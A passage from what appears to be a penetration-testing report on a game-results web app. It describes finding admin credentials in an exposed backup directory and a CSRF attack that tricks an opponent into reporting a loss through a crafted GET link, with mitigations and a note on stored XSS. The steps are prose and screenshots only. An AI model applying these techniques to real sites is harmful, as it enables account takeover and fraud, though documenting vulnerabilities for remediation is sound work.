   
3. We will examine the output from 'dirsearch' in order to look for valuable data files or pages:  
     
   
4. We can notice that there is a directory named "backup" that seems interesting, we can try and open it in the browser using the link provided by 'dirsearch': 
5. Now we can open the DB XML file to see what it contains, and by looking up the word "admin" we can find the admin users credentials:



1. Now we can login as the admin user: 

## Business impact

Using these methods, an unauthenticated user may be able to perform action that are not supposed to be allowed according to the permissions the administrator gave him in the first place. This user can get access to vulnerable data, or functions that may change or delete existing data.

## Mitigations

* naming your target pages with meaning, use an array of key-value pairs that reference your objects to prevent brute force
* Ensure that all pages have an authentication check

# Bonus- CSRF attack

## Description

Our team found a CSRF vulnerability in the mechanism that is responsible for reporting results. By sending another using a malicious link, a malicious user could use the victim's credentials in order to make him report a loss in the game they played. That way the malicious user could declare himself as a winner successfully without any relation to the game's score.

*background- the system's reporting mechanism adds wins and losses to the users based on both of their inputs: if one reports a loss and the other reports a win- the system will add a loss to the loser and a win to the winner. If both report a win/loss- the system doesn’t add anything to neither of the players. In both cases, there is no option to change the choice after reporting.

## Proof of concept

1. After the game was finished there is an option to report either a win or a loss in the user's profile page (note that the loser currently has 1 win and 0 losses, on the left):



1. Obviously, the loser lost to Roger Federer; but still, the malicious user can report a win and see the relevant variables in the URL, meaning that the method that is being used is GET.



1. The parameter that is being sent with the GET method is called 'wongame', as we can also see using BURP:



1. The malicious user could change the parameter's value to its opposite, in a way that makes sense- 'lostgame'. After that, the malicious user could send the URL as a message to the player he played with, Roger Federer, and make him click on it by using social engineering techniques:

*read from left to right.

   

*note- we're also using the fact that there is no proper sanitization on the messages input, which allows us the send it as a link using the 'a' tag, which makes it seem more reliable (obviously, this feature is also vulnerable to stored XSS attack).

1. When Roger Federer will enter his profile page and see the message, he might click on it, and that will result in a losing declaration for him and a winning declaration for the malicious loser (note that before clicking the link, Roger has 12 wins and 7 losses, while the loser has 0 losses and 1 win).

Before clicking:



The message:



And after clicking the link- Roger Federer has 8 losses, and the loser has 2 wins- the fake loss was reported successfully:

